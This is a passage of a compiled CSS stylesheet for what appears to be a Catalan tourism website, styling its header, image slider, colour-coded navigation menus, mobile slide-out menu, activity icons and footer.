  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
